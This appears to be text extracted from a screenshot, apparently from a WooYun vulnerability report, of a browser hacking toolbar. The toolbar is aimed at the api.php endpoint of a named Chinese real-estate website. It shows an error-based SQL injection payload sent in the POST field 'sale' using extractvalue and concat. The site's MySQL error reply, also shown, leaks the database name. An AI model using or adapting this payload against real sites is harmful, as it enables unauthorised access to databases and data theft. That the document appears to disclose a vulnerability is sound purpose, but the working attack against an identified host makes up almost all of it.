 http://fangch…op=getaround
fangchan.qlwb.com.cn/api.php?op=getaround
INT SQL XSS Encryption Encoding Other
Load URL
fangchan.qlwb.com.cn/api.php?op=getaround
Split URL
Execute
Enable Post data Enable Referrer
Post data
sale=1 and extractvalue(1, concat(0x7e , database()))
错误语句 : SELECT `id`,`title`,`type`,`xszt`,`address`,`price`,`priceunit`,`tel`,`thumb`,`opentime`,`map
错误提示 : XPATH syntax error: '~qlwb_com_cn'
错误编号 : 1105
错误信息 : XPATH syntax error: '~qlwb_com_cn'
提交错误信息?
www.wooyun.org